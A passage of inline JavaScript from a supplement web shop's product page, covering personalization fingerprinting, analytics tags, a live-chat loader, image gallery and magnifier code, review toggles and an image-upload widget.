                    size: 'normal'
                },
                google_recaptcha_v3_site_key: '',
                google_recaptcha_v2_token_param: 'g-recaptcha-response',
                google_recaptcha_v3_token_param: 'g-recaptcha-v3-token'
            });
        }(Tygh, Tygh.$));
    </script>
<script>
</script>
<script>
    (function (_, $) {
        
        $.ceEvent('on', 'ce.commoninit', function (context) {
            if (!Modernizr.touchevents) {
                var positionId = 3;
                if ('ltr' === 'rtl') {
                    positionId = $.ceImageZoom('translateFlyoutPositionToRtl', positionId);
                }

                $('.cm-previewer:not(.cm-previewer-only)', context).each(function (i, elm) {
                    $.ceImageZoom('init', $(elm), positionId);
                });
            }
        });
    })(Tygh, Tygh.$);
</script>
<script>

	var fn_umk_personalization_get_fingerprint = function() {	  
		var seed = 'umeken';

		fn_set_fingerprint(seed);
	}
	
	async function fn_get_fingerprint(seed) {
		const fingerprint = seedFingerprint.create(seed);
		return await fingerprint.result();
	}

	async function fn_set_fingerprint(seed) {
		const { id, component } = await fn_get_fingerprint(seed);

		personalizationKey = id;
		//console.log('personalizationKey 2st : ' + personalizationKey);
		fn_umk_personalization_set_url();
	}

</script>
<script>	
	//console.log('index~~~~~~~~~~~~~~~~~~~~~~~');	
	var personalizationKey = '';
	/*
	var personalizationProductID = 0;	//제품페이지일경우 값이 생성(addons/umeken_personalization/hooks/products/layout_content.post.tpl)
	console.log('personalizationKey 1st : ' + personalizationKey);
	console.log('personalizationProductID 1st : ' + personalizationProductID);
	*/

	(function(_, $) {
		$(document).ready(function(){		
			//console.log('personalizationKey 1st : ' + personalizationKey);	
			//console.log('personalizationProductID 2st : ' + personalizationProductID);
			var userAgent = 'chrome';
			if (userAgent == 'crawler')	{
				return;
			}

			if (personalizationKey == '') {
				fn_umk_personalization_get_fingerprint();
			}
			else {
				fn_umk_personalization_set_url();
			}
		});
	}(Tygh, Tygh.$));

	// 페이지
	var fn_umk_personalization_set_url = function() {	
		//console.log(personalizationKey);
		/*
		var currentHost = 'www.umeken.com';
		var currentUrl = 'https://www.umeken.com/mineral-l-calcium-130g-2mth.html?selected_section=discussion';
		var currentUrlReal = 'index.php?selected_section=discussion&dispatch=products.view&product_id=521';
		console.log(currentHost);
		console.log('currentUrl : ' + currentUrl);
		console.log('currentUrlReal : ' + currentUrlReal);
		
		alert('products');
		alert('view');
		alert('');
		alert('');
		
		alert('');
		alert('521');
		*/

		var req = {};
		req['personalization_key'] = personalizationKey;
		req['current_url'] = 'https://www.umeken.com/mineral-l-calcium-130g-2mth.html?selected_section=discussion';
		req['current_controller'] = 'products';
		req['current_mode'] = 'view';
		req['current_id'] = '521';
		req['referer_url'] = '';
		//console.log(req);
		
		$.ceAjax('request', fn_url('umeken_personalization.set_url'), {
			method: 'post',
			data: req,
			hidden: true,
			caching: false,
			callback: function callback(response) {
				//console.log(response);
			}
		  });
	}

	//검색어
	var fn_umk_personalization_set_search_text = function(search_text) {	
		var req = {};
		req['personalization_key'] = personalizationKey;
		req['current_url'] = 'https://www.umeken.com/mineral-l-calcium-130g-2mth.html?selected_section=discussion';
		req['current_controller'] = 'products';
		req['current_mode'] = 'view';
		req['current_id'] = '521';
		req['search_text'] = search_text;
		//console.log(req);
		
		$.ceAjax('request', fn_url('umeken_personalization.set_search_text'), {
			method: 'post',
			data: req,
			hidden: true,
			caching: false,
			callback: function callback(response) {
				//console.log(response);
			}
		  });
	}
</script>


<!-- Inline scripts -->
<script type="application/ld+json">
                        {"@context":"http:\/\/schema.org\/","@type":"http:\/\/schema.org\/Product","name":"Mineral L-Calcium (1,300 Pieces)","sku":"1022CAL","description":"\r\n\r\n\r\n\r\nKey Ingredients\r\n\r\n\r\nFermented L-type Calcium: Helps strengthen bones health.[1]\r\nOur L-type calcium (Calcium Lactate) is extracted from fermented sugar cane and has an exceptionally high absorption and solubility rate.\r\n\r\nVitamin D3: Helps the body absorb calcium and aids in strengthening the bones.\r\n\r\nEssential Minerals: Includes 78 different essential minerals extracted from the Great Salt Lake in Utah.\r\n\r\nEnriched Magnesium\r\n\r\n\r\n\r\nAdditional info:\r\n\r\n\r\n\t\u2022 https:\/\/www.healthline.com\/nutrition\/calcium-lactate\r\n\t\u2022 https:\/\/www.medicalnewstoday.com\/articles\/286839#_noHeaderPrefixedContent\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nBone Health*\r\n\r\n\r\n\r\n\r\n\r\nVitamin D+ 78 Minerals\r\n\r\n\r\n\r\n\r\n\r\nL-type Calcium\r\n\r\n\r\n\r\n\r\n\r\nHigh Absorption\r\n\r\n\r\n\r\n\r\n\r\nHealth Benefits\r\n\r\n\r\nSupport your family\u2019s bone health with the help of our premium calcium product that can quickly be absorbed by the body.\r\n\r\n\r\n\r\n Strengthen bones\r\n\r\n\r\n\r\n\r\n\tL-type Calcium helps strengthen bones and has a high absorption rate.\r\n\tVitamin D3 helps the body absorb calcium and aids in strengthening the bones.\r\n\r\n\r\n\r\n\r\n\r\n\r\nGood source of minerals\r\n\r\n{fda_text_show}\r\n\r\n\r\n\r\n\r\n\r\n\r\n","image":["https:\/\/www.umeken.com\/images\/detailed\/8\/calS_s0dg-1t.png","https:\/\/www.umeken.com\/images\/detailed\/8\/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.2.jpg","https:\/\/www.umeken.com\/images\/detailed\/8\/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.3.jpg","https:\/\/www.umeken.com\/images\/detailed\/8\/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.4.jpg","https:\/\/www.umeken.com\/images\/detailed\/8\/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.5.jpg","https:\/\/www.umeken.com\/images\/detailed\/8\/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.6.jpg","https:\/\/www.umeken.com\/images\/detailed\/8\/calS_upper.jpg","https:\/\/www.umeken.com\/images\/detailed\/5\/new_130_03.jpg","https:\/\/www.umeken.com\/images\/detailed\/6\/600_130g_01.jpg","https:\/\/www.umeken.com\/images\/detailed\/6\/600_130g_02.jpg","https:\/\/www.umeken.com\/images\/detailed\/6\/600_130g_03.jpg"],"offers":[{"@type":"http:\/\/schema.org\/Offer","availability":"InStock","url":"https:\/\/www.umeken.com\/mineral-l-calcium-130g-2mth.html","price":69,"priceCurrency":"USD"}],"aggregateRating":{"@type":"http:\/\/schema.org\/AggregateRating","reviewCount":197,"ratingValue":4.92999999999999971578290569595992565155029296875},"review":[{"@type":"http:\/\/schema.org\/Review","author":{"@type":"http:\/\/schema.org\/Person","name":"sook hui chun"},"reviewRating":{"@type":"http:\/\/schema.org\/Rating","ratingValue":5,"bestRating":5}},{"@type":"http:\/\/schema.org\/Review","author":{"@type":"http:\/\/schema.org\/Person","name":"kiro*****"},"reviewRating":{"@type":"http:\/\/schema.org\/Rating","ratingValue":5,"bestRating":5}},{"@type":"http:\/\/schema.org\/Review","author":{"@type":"http:\/\/schema.org\/Person","name":"wjdd*******"},"reviewRating":{"@type":"http:\/\/schema.org\/Rating","ratingValue":5,"bestRating":5}},{"@type":"http:\/\/schema.org\/Review","author":{"@type":"http:\/\/schema.org\/Person","name":"kiro*****"},"reviewRating":{"@type":"http:\/\/schema.org\/Rating","ratingValue":5,"bestRating":5}}]}
    </script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CKP7HXP94V"></script>
<script>
    (function(_, $) {
        // Setting up sending pageviews in Google analytics when changing the page dynamically(ajax)
        $.ceEvent('on', 'ce.history_load', function(url) {
            if (typeof(gtag) !== 'undefined') {

                // disabling page tracking by default
				

				// send pageview for google analytics
                
            }
        });
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">
        $("button.mobile-menu-button").click(function() {
            $(".mobile-menu").toggleClass("mobile-nav-show");
            $("button.mobile-menu-button .ri-menu-line").toggleClass("hidden");
            $("button.mobile-menu-button .ri-close-line").toggleClass("hidden");
            $(".drilldown-content").removeClass("drilldown-show");
            $(".mobile-user-menu").removeClass("mobile-user-menu-show");


            
            if($(".mobile-menu").hasClass('mobile-nav-show')) { 
                $('html body').css({
                    overflow: 'hidden',
                    height: '100%'
                }); 

                
            } else {
                $('html body').css({
                    overflow: 'auto',
                    height: 'auto'
                });

                
            }
        });

        $("button.mobile-user-button").click(function() {
            $("button.mobile-menu-button .ri-menu-line").removeClass("hidden");
            $("button.mobile-menu-button .ri-close-line").addClass("hidden");
            $(".drilldown-content").removeClass("drilldown-show");
            $(".mobile-user-menu").toggleClass("mobile-user-menu-show");
            $(".mobile-menu").removeClass("mobile-nav-show");

            const btnId = $(this)[0].id;
            
            if (btnId == 'btn_Profile_Mobile') {
                get_header_my_bonusdollar_amt(btnId);
            }
        });

        $("button.mobile-user-button-close").click(function() {
            $(".drilldown-content").removeClass("drilldown-show");
            $(".mobile-menu").removeClass("mobile-nav-show");
            $(".mobile-user-menu").removeClass("mobile-user-menu-show");
        });

        $(".drilldown .drilldown-toggle").click(function() {
            $(this).next(".drilldown-content").toggleClass("drilldown-show");
        });

        $(".drilldown-content .drilldown-back").click(function() {
            $(this).parents(".drilldown-content").toggleClass("drilldown-show");
        });
    </script>
<script type="text/javascript">
        
        
            // <![CDATA[
            window.__lc = window.__lc || {};
            window.__lc.license = 3302162;

            (function() {
                var lc = document.createElement('script');
                lc.type = 'text/javascript';
                lc.async = true;
                lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(lc, s);
            })();

            var LC_API = LC_API || {};
            LC_API.on_before_load = function() {
                if (LC_API.agents_are_available()) {
                    $('#header_live_chat_link_1').show();
                    $('#header_live_chat_link_2').hide();
                } else {
                    $('#header_live_chat_link_1').hide();
                    $('#header_live_chat_link_2').show();
                }
            };

            LC_API.on_after_load = function() {
                // $("#chat-widget-container").css('right', '');
                // $("#chat-widget-container").css('left', 'calc(100vw - 25% )');
            };
            // ]]>
        
    </script>
<script type="text/javascript">
        
            var fn_livechart = function() {
                parent.LC_API.open_chat_window({source:'minimized'});
            }
        
    </script>
<script src="https://www.umeken.com/js/tygh/exceptions.js?ver=1767852007" ></script>
<script>
        
        var gtm_list_price = 69.00;
        var gtm_price = 69.000000;
        var gtm_discount_price = gtm_list_price - gtm_price;
        var gtm_product_code = '1022CAL';
        var gtm_product = 'Mineral L-Calcium (1,300 Pieces)';
        var gtm_company_name =  'UMEKEN';

                    var gtm_breadcrumbs_0 = 'Home';
                    var gtm_breadcrumbs_1 = 'Health Foods';
                    var gtm_breadcrumbs_2 = 'By Health Goal ';
                    var gtm_breadcrumbs_3 = 'Healthy Aging';
                    var gtm_breadcrumbs_4 = 'Mineral L-Calcium (1,300 Pieces)';
        
        
              
        
        window.dataLayer = window.dataLayer || []; 
        dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
        dataLayer.push({
            event: "view_item",
            ecommerce: {
                currency: "USD",
                value: gtm_list_price,//(필수)전체 금액
                items: [
                    {
                        item_id: gtm_product_code, // (필수)상품ID_온라인상_제품ID
                        item_name: gtm_product, // (필수)상품이름
                        affiliation: gtm_company_name, //(선택)스토어구분
                        coupon: "", // (선택)쿠폰사용여부
                        discount: gtm_discount_price,  // (선택)할인 금액
                        index: 0,
                        item_brand: "",	// (선택)브랜드
                        item_category: gtm_breadcrumbs_0,	// (선택)카테고리1
                        item_category2: gtm_breadcrumbs_1,	// (선택)카테고리2
                        item_category3: gtm_breadcrumbs_2,	// (선택)카테고리3
                        item_category4: gtm_breadcrumbs_3,	// (선택)카테고리4
                        item_category5: gtm_breadcrumbs_4,	// (선택)카테고리5
                        item_list_id: "",
                        item_list_name: "",
                        item_variant: "", // (선택)상품 옵션
                        price: gtm_list_price, // (선택)개별 상품 값
                        quantity: 1	// (선택)구매갯수
                    }
                ]
            }
        });

    
    </script>
<script type="text/javascript" src="https://www.umeken.com/js/tygh/previewers/magnific.previewer.js?v=1.4&amp;ver=4.7.1.SP3"></script>
<script type="text/javascript" src="https://www.umeken.com/js/tygh/product_image_gallery.js?ver=4.7.1.SP3"></script>
<script type="text/javascript">
	(function ($) {
		$(document).ready(function () {
			
			//--========== AJAX SETTING ==================================================================
			$(document).ajaxStart(function () {
				//alert('data get 시작');
				$('.errmsg').addClass('hidden');
			});
			$(document).ajaxStop(function () {
				//alert('data get 끝');
			});
			
		});
	})(jQuery);
</script>
<script type="text/javascript">
    $(document).ready(function () {
        var sync1 = $("#sync1");
        var sync2 = $("#sync2");
        var syncedSecondary = true;

        sync1.owlCarousel({
            items: 1,
            margin: 1,
            slideSpeed: 2000,
            nav: false,
            autoplay: false,
            dots: false,
            loop: true,
            responsiveRefreshRate: 200,
            nav: true,
            navText: ['<i class="ri-arrow-left-s-line" aria-hidden="true"></i>', '<i class="ri-arrow-right-s-line" aria-hidden="true"></i>'],
            touchDrag  : false,
        })
            .on('changed.owl.carousel', syncPosition);

        sync2
            .on('initialized.owl.carousel', function () {
                sync2.find(".owl-item")
                    .eq(0)
                    .addClass("current");
            })
            .owlCarousel({
                items: 6,
                slideBy: 6,
                dots: false,
                nav: true, 
                navText: ['<i class="ri-arrow-left-s-line"></i>', '<i class="ri-arrow-right-s-line"></i>'],
                smartSpeed: 200,
                slideSpeed: 500,
                margin: 6.67,
                autoWidth:true,
                //slideBy: slidesPerPage, //alternatively you can slide by 1, this way the active slide will stick to the first item in the second carousel
                responsiveRefreshRate: 100,
                
            }).on('changed.owl.carousel', syncPosition2);

        function syncPosition(el) {
            //if you set loop to false, you have to restore this next line
            //var current = el.item.index;

            //if you disable loop you have to comment this block
            var count = el.item.count - 1;
            var current = Math.round(el.item.index - (el.item.count / 2) - 0.5);

            if (current < 0) {
                current = count;
            }
            if (current > count) {
                current = 0;
            }

            //end block
            sync2.find(".owl-item")
                .removeClass("current")
                .eq(current)
                .addClass("current");
            var onscreen = sync2.find('.owl-item.active').length - 1;
            var start = sync2.find('.owl-item.active').first().index();
            var end = sync2.find('.owl-item.active').last().index();

            if (current >= end) {
                sync2.data('owl.carousel').to(current, 100, true);
            }
            if (current < start) {
                sync2.data('owl.carousel').to(current - onscreen, 100, true);
            }

            
        }

        function syncPosition2(el) {
            if (syncedSecondary) {
                var number = el.item.index;
                sync1.data('owl.carousel').to(number, 100, true);
            }
        }

        sync2.on("click", ".owl-item", function (e) {
            e.preventDefault();
            var number = $(this).index();
            sync1.data('owl.carousel').to(number, 300, true);
        });

        

        
        //$('.ty-image-zoom__wrapper > a').removeClass('cm-image-previewer cm-previewer ty-previewer'); 
        
        $('.open-product').on('click', function (e) {    
            if($('.img-magnifier-glass').length > 0) {
                $('.img-magnifier-glass').remove();
            } else {
                const tmpImageID = sync1.find('.owl-item.active > div.item.open-product > img')[0].id;

                var img = $('.owl-item.active > div.item.open-product > img[id="' + tmpImageID + '"]')[0]
                
                magnify(tmpImageID, 1.5, getCursorPos(e));
            }
            
            
                function getCursorPos(e) {
                    var a, x = 0, y = 0;
                    e = e || window.event;
                    /*get the x and y positions of the image:*/
                    a = img.getBoundingClientRect();
                    /*calculate the cursor's x and y coordinates, relative to the image:*/
                    if(e.touches !== undefined) { // mobile
                        x = e.touches[0].pageX - a.left;
                        y = e.touches[0].pageY - a.top;
                    } else {
                        x = e.pageX - a.left;
                        y = e.pageY - a.top;
                    }
                    /*consider any page scrolling:*/
                    x = x - window.pageXOffset;
                    y = y - window.pageYOffset;
                    return {x : x, y : y};
                }
            

        
            
            // $('.ty-image-zoom__flyout').removeClass('ty-image-zoom__flyout--visible').css({zIndex: -9001}); // fixes blinking in Chrome;
            
            
            
            
            setTimeout(() => {
                // $('#modal-product').css({"top":"0px"});
                // $(document).find('.modal-product').addClass('active');    
            }, 150); 
                    });

        
        $('.close-product').on('click', function () {
            $(document).find('.modal-product').removeClass('active');
            $('#modal-product').css({"top":"-100px"});
        });
        

        
            function magnify(imgID, zoom, startpos) {
                var img, glass, w, h, bw;
                // img = document.getElementById(imgID);
                img = $('.owl-item.active > div.item.open-product > img[id="' + imgID + '"]')[0]

                /*create magnifier glass:*/
                glass = document.createElement("DIV");
                glass.setAttribute("class", "img-magnifier-glass");
                /*insert magnifier glass:*/
                img.parentElement.insertBefore(glass, img);
                /*set background properties for the magnifier glass:*/
                glass.style.backgroundImage = "url('" + img.src + "')";
                glass.style.backgroundRepeat = "no-repeat";
                glass.style.backgroundSize = (img.width * zoom) + "px " + (img.height * zoom) + "px";
                bw = 3;
                w = glass.offsetWidth / 2;
                h = glass.offsetHeight / 2;
                /*execute a function when someone moves the magnifier glass over the image:*/
                glass.addEventListener("mousemove", moveMagnifier);
                img.addEventListener("mousemove", moveMagnifier);
                /*and also for touch screens:*/
                glass.addEventListener("touchmove", moveMagnifier);
                img.addEventListener("touchmove", moveMagnifier);

                moveMagnifierStart(startpos)

                    // 처음 클릭시 해당 좌표를 바로 확대
                    function moveMagnifierStart(startpos) {
                        var pos, x, y;
                        var balanceX = 0;
                        /*prevent any other actions that may occur when moving over the image*/
                        pos = startpos;
                        x = pos.x;
                        y = pos.y;
                        /*prevent the magnifier glass from being positioned outside the image:*/
                        if (x > img.width - (w / zoom)) {x = img.width - (w / zoom);}
                        if (x < w / zoom) {x = w / zoom;}
                        if (y > img.height - (h / zoom)) {y = img.height - (h / zoom);}
                        if (y < h / zoom) {y = h / zoom;}
                        /*set the position of the magnifier glass:*/
                        glass.style.left = (x - w) + "px";
                        glass.style.top = (y - h) + "px";
                        /*display what the magnifier glass "sees":*/
                        /*양쪽 끝 이미지가 안보여서*/
                        if (pos.x < img.width / 2) { 
                            balanceX = -50;  
                            //console.log('<', pos.x, img.width/2)
                        }
                        else { 
                            balanceX = 30; 
                            //console.log('>', pos.x, img.width/2)
                        }

                        glass.style.backgroundPosition = "-" + ((x * zoom) - w + bw+ balanceX) + "px -" + ((y * zoom) - h + bw) + "px";
                    }

                    function moveMagnifier(e) {
                        var pos, x, y;
                        var balanceX = 0;
                        /*prevent any other actions that may occur when moving over the image*/
                        e.preventDefault();
                        /*get the cursor's x and y positions:*/
                        pos = getCursorPos(e);

                        x = pos.x;
                        y = pos.y;
                        /*prevent the magnifier glass from being positioned outside the image*/
                        if (x > img.width - (w / zoom) ) {x = img.width - (w / zoom);}
                        if (x < w / zoom) {x = w / zoom;}
                        if (y > img.height - (h / zoom)) {y = img.height - (h / zoom);}
                        if (y < h / zoom) {y = h / zoom;}
                        /*set the position of the magnifier glass*/
                        glass.style.left = (x - w) + "px";
                        glass.style.top = (y - h) + "px";
                        /*display what the magnifier glass "sees"*/
                        /*양쪽 끝 이미지가 안보여서*/
                        if (pos.x < img.width / 2) { 
                            balanceX = -50;  
                            //console.log('<', pos.x, img.width/2)
                        }
                        else { 
                            balanceX = 30; 
                            //console.log('>', pos.x, img.width/2)
                        }

                        glass.style.backgroundPosition = "-" + ((x * zoom) - w + bw + balanceX) + "px -" + ((y * zoom) - h + bw) + "px";
                    }

                    function getCursorPos(e) {
                        var a, x = 0, y = 0;
                        e = e || window.event;
                        /*get the x and y positions of the image*/
                        a = img.getBoundingClientRect();
                        
                        /*calculate the cursor's x and y coordinates, relative to the image*/
                        if(e.touches !== undefined) { // mobile
                            x = e.touches[0].pageX - a.left;
                            y = e.touches[0].pageY - a.top;
                        } else {
                            x = e.pageX - a.left;
                            y = e.pageY - a.top;
                        }
                        /*consider any page scrolling*/
                        x = x - window.pageXOffset;
                        y = y - window.pageYOffset;
                        return {x : x, y : y};
                    }
                }
            
    });
    
</script>
<script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@5.0/dist/fancybox/fancybox.umd.js"></script>
<script type="text/javascript">
	var _cart_broswer_type = 'desktop';
	var _img_id = '8288';
	var _is_youtube = '1';
	var _youtube_id = '3469';
	//console.log(_cart_broswer_type);
	//console.log(_img_id);
	//console.log(_is_youtube);	
	//console.log(_youtube_id);
		
	var _price = $('#sec_discounted_price_521').html();
	var _org_price = $('#sec_list_price_521').html();
	var _discount = $('#prc_discount_value_521').html();
	
	var fn_get_gallery_content = function() {
		return `<p class="text-lg font-semibold">Mineral L-Calcium (1,300 Pieces)</p>
				<p class="mb-[20px]">
					$ ` + $('#sec_discounted_price_521').html() + (typeof _org_price == "undefined" ? `` : ` <span class="text-[15px] line-through">$` + _org_price + `</span> (` + _discount + `% Off)`) + `
				</p>
				<p>
					Promotion<br />
					<span class="text-[14px] leading-[20px] block p-[10px]" style="border: 1px solid #585858;">
														
																													
																													
																	&bull; Spend $150 Or $300, Get a Free Gift<br/>Mix & Match possible.<br />
																										</span>
				</p>`;		
	}
	
	
		

    $(document).ready(function () {
		
        //$('.ty-image-zoom__wrapper > a').removeClass('cm-image-previewer cm-previewer ty-previewer');		
        //$('._open-product > a').removeClass('cm-image-previewer cm-previewer ty-previewer');
		
		if (_cart_broswer_type == 'phone') {

			Fancybox.bind('[data-fancybox="gallery"]', {
				Thumbs: {
					type: "classic",
					Carousel: {
						infinite: false,
						adaptiveHeight: true,
						slidesPerPage: 1,
						Navigation: false,
						center: true,
						fill: true,
						dragFree: true,
					},
				},
			});
			
			
			Fancybox.bind('[data-fancybox="video-gallery"]', {
				Thumbs: {
					type: "classic",
					Carousel: {
						infinite: false,
						adaptiveHeight: true,
						slidesPerPage: 1,
						Navigation: false,
						center: true,
						fill: true,
						dragFree: true,
					},
				},
			});

		}
		else {

			Fancybox.bind('[data-fancybox="gallery"]', {
				//배경클릭했을 때 처리(기본:close)
				backdropClick: false,
				//이미지 위에 닫기 버튼
				closeButton: "auto",
				//컨테이너 사용자 정의 클래스 이름
				mainClass: "umk-gallary",
				// Custom CSS transition on opening
				showClass: 'f-fadeSlowIn',
				hideClass: 'f-fadeSlowOut',
				// Disable image zoom animation on opening and closing
				placeFocusBack: false,
				Images: {
					zoom: false,
					Panzoom: {
						maxScale: 1.5,
					},
				},
				Thumbs: {
					type: 'classic',
					Carousel: {
						axis: 'y',
						infinite: true,
						adaptiveHeight: true,
						slidesPerPage: 1,
						Navigation: false,
						center: true,
						fill: true,
						dragFree: true,
					},
				},
				Toolbar: {
					parentEl: (toolbar) => {
					  return toolbar.instance.container.querySelector('.fancybox__col');
					},
					items: {
						sidebar: {
							tpl: `<button class="f-button"><svg><circle cx="12" cy="12" r="10"/><path d="M12 16v-4M12 8h.01"/></svg></button>`,
							click: (toolbar) => {
								toolbar.instance.container.classList.toggle('has-sidebar');
							},
						},
					},
					display: {
						left: ["infobar"],
						middle: [],
						right: [
							"zoomIn",
							"zoomOut"/*,
							"toggle1to1",
							"slideshow", "thumbs", "close"*/
						],
					},
				},			  
				tpl: {
					main: `
                        <div class="fancybox__container has-sidebar" role="dialog" aria-modal="true" aria-label="{{MODAL}}" tabindex="-1">                            
                            <div class="fancybox__backdrop"></div>
                            <div class="aaaa">
                                <div class="tab_wrap" style="">
                                    <div class="tab_depth">
                                        <div class="tab_active">Images</div>
                                        `
										+
										(_is_youtube == 1 ? `<div class="tab_general" onclick="fn_open_youtube();">Youtube</div>` : ``)
										+
										`
                                    </div>
                                    <div class="close_btn">
                                        <button data-gallay-close class="f-button is-close-btn" title="Close" onclick="fn_click_gallay_close();"><svg tabindex="-1" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m19.5 4.5-15 15M4.5 4.5l15 15"></path></svg></button>
                                    </div>
                                </div>
                               
                                <div class="fancybox__cols">
                                    <div class="fancybox__col">
                                        <div class="fancybox__carousel"></div>
                                    </div>
                                    <div class="fancybox__col fancybox__col_content">
                                        <div class="fancybox__data">
											` + fn_get_gallery_content() + `
                                        </div>
                                        <div class="fancybox__footer"></div>
                                    </div>
                                </div>						
                            </div>

					    </div>`,
				},	  
				on: {
					close: (fancybox, slide) => {
					}	
				},					  
			});
							
			Fancybox.bind('[data-fancybox="video-gallery"]', {
				//배경클릭했을 때 처리(기본:close)
				backdropClick: false,
				//이미지 위에 닫기 버튼
				closeButton: "auto",
				//컨테이너 사용자 정의 클래스 이름
				mainClass: "umk-gallary",
				// Custom CSS transition on opening
				showClass: 'f-fadeSlowIn',
				hideClass: 'f-fadeSlowOut',
				// Disable image zoom animation on opening and closing
				placeFocusBack: false,
				Images: {
					zoom: false,
					Panzoom: {
						maxScale: 1.5,
					},
				},
				Thumbs: {
					type: 'classic',
					Carousel: {
						axis: 'y',
						infinite: true,
						adaptiveHeight: true,
						slidesPerPage: 1,
						Navigation: false,
						center: true,
						fill: true,
						dragFree: true,
					},
				},
				Toolbar: {
					parentEl: (toolbar) => {
						return toolbar.instance.container.querySelector('.fancybox__col');
					},
					items: {
						sidebar: {
							tpl: `<button class="f-button"><svg><circle cx="12" cy="12" r="10"/><path d="M12 16v-4M12 8h.01"/></svg></button>`,
							click: (toolbar) => {
							  toolbar.instance.container.classList.toggle('has-sidebar');
							},
						},
					},
					display: {
						left: ["infobar"],
						middle: [],
						right: [
							"zoomIn",
							"zoomOut",
							"toggle1to1"/*,
							"slideshow", "thumbs", "close"*/
						],
					},
				},			  
				tpl: {
					main: `
                        <div class="fancybox__container has-sidebar" role="dialog" aria-modal="true" aria-label="{{MODAL}}" tabindex="-1">
                            <div class="fancybox__backdrop"></div>
                                <div class="aaaa">
                                    <div class="tab_wrap" style="">
                                        <div class="tab_depth">
                                            <div class="tab_general" onclick="fn_open_product_img();">Images</div>
                                            <div class="tab_active">Youtube</div>                                    
                                        </div>
                                        <div class="close_btn">
                                            <button data-gallay-close class="f-button is-close-btn" title="Close" onclick="fn_click_gallay_close();"><svg tabindex="-1" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m19.5 4.5-15 15M4.5 4.5l15 15"></path></svg></button>
                                        </div>
                                    </div>
                                    <div class="fancybox__cols">
                                    <div class="fancybox__col">
                                        <div class="fancybox__carousel"></div>
                                    </div>

                                    <div class="fancybox__col fancybox__col_content">
                                        <div class="fancybox__data">
											` + fn_get_gallery_content() + `
                                        </div>
                                        <div class="fancybox__footer"></div>
                                    </div>
                                </div>
                            </div>
					    </div>`,
				},  
				on: {
					close: (fancybox, slide) => {
					}	
				},					  
			});

		}
		
	});
		
	var fn_click_gallay_close = function() {
		const fancybox = Fancybox.getInstance();
		fancybox.close();				
	}
	
	var fn_click_product_img = function(image_id) {
		const fancybox = Fancybox.getInstance();
		if (fancybox != null)
			fancybox.close();
		$('#img_gallay_' + image_id).click();
	}
	
	var fn_open_product_img = function() {	
		//_fancybox_youtube.close();
		//Fancybox.close();
		const fancybox = Fancybox.getInstance();
		fancybox.close();
		setTimeout(() => {
			$('#img_gallay_' + _img_id).click();	
		}, 300);	
	}
		
	var fn_click_product_youtube = function(youtu_id) {
		const fancybox = Fancybox.getInstance();
		if (fancybox != null)
			fancybox.close();
		$('#fancybox_youtube_' + youtu_id).click();
	}
	
	var fn_open_youtube = function() {	
		//alert(1);
		//console.log(_fancybox_image);	
		//Fancybox.close();
		const fancybox = Fancybox.getInstance();
		fancybox.close();
		//alert(1);
		//_fancybox_image.close();
		setTimeout(() => {
			$('#fancybox_youtube_' + _youtube_id).click();
		}, 300);

	}

</script>
<script type="text/javascript">
								(function ($) {
									var _item_myumekenpoint = Number(27500.00);
									$(document).ready(function () {
										//수량변경시			
										$('#qty_count_521').change(function () {
											if (this.value <= 0)
												this.value = 1;
												
											var _product_myumekenpoint = (Number(this.value) * _item_myumekenpoint).toLocaleString('en-US');
                                                                                            $('#product_myumekenpoint').html('You can purchase this product with ' + _product_myumekenpoint +' myUmeken Points.');
                                            										});
									});
								})(jQuery);
							</script>
<script>
    var fn_rdview = function(chk) {
        var vHref = "/index.php?dispatch=products.view&product_id=521&selected_section=discussion&page=1&istrans=" + ($(chk).is(":checked") ? "Y":"N") ;
        //console.log(vHref);
        $("#areviewp").attr("href", vHref);
        $("#areviewp").click();
    }

    var fn_review_translation = function(postid) {
        $('#message_ori_trans_' + postid).toggleClass('hidden');
        if ($('#message_ori_trans_link_' + postid).text() == 'Show Original') {
            $('#message_ori_trans_link_' + postid).text('Hide Original');
        } else {
            $('#message_ori_trans_link_' + postid).text('Show Original');
        }
        return false;
    }

    var fn_one_line = function(obj) {
        switch ($(obj).children('img').data('showtype')) {
            case "h":
                $(obj).children('img').data('showtype', "s");
                $(obj).children('img').attr('src', '/images/detailed/review/btn_minus_s.png');
                $('.caution_con').css('height', '');
                $('.caution_con').css('overflow', '');
                break;
            case "s":
                $(obj).children('img').data('showtype', "h");
                $(obj).children('img').attr('src', '/images/detailed/review/btn_plus_s.png');
                $('.caution_con').css('height', '16px');
                $('.caution_con').css('overflow', 'hidden');
                break;
        }
    }

    const review_comment_moretext = "Show More";
    const review_comment_lesstext = "Hide Less";

    const reviewShowHide = function(e) {
        if ($(e).hasClass("less")) {
            $(e).removeClass("less");
            $(e).html(review_comment_moretext);
        } else {
            $(e).addClass("less");
            $(e).html(review_comment_lesstext);
        }
        $(e).parent().prev().toggle();
        $(e).prev().toggle();
        return false;
    }
</script>
<script src="js/lib/jqueryuploadfile/js/jquery.uploadfile.min.js" type="text/javascript"></script>
<script type="text/javascript">
                                    const selectImgName = "Select Image";
                
                var imguploadObj;
                var imguploadFile = '';


                var fn_img_upload_render = function()
                {
                    imguploadObj =  $("#imgfile_uploader_521").uploadFile({
                                        url:"/img/imgupload.php",
                                        fileName:"imgfile",
                                        dynamicFormData: function()
                                        {
                                            var data ={ file_dir:"discussion", thread_id:"937"}
                                            return data;
                                        },
                                        autoSubmit:false,
                                        multiple:false,
                                        dragDrop:false,
                                        maxFileCount:1,
                                        acceptFiles:"image/*",
                                        showPreview:true,
                                        statusBarWidth:350,
                                        dragdropWidth:350,
                                        uploadStr:selectImgName,
                                        previewHeight: "30px",
                                        previewWidth: "30px",
                                        returnType:"json",
